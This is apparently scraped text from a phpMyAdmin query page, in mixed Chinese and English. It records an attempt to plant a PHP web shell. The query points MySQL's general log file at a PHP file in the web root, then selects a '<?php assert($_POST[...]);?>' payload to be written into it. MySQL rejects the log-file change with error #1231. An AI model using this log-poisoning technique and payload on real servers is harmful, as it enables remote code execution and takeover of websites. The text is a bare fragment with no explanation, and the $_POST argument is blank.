 1 SET global general_log_file='/var/www/html/classes.php'; SELECT '<?php assert($_POST[ ]);?>';
清除 格式 Get auto-saved query
Bind parameters
Bookmark this SQL query:
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框 Rollback when finished 启用外键约束
错误
SQL 查询：
SET global general_log_file='/var/www/html/classes.php'
MySQL 返回：
#1231 - Variable 'general_log_file' can't be set to the value of '/var/www/html/classes.php'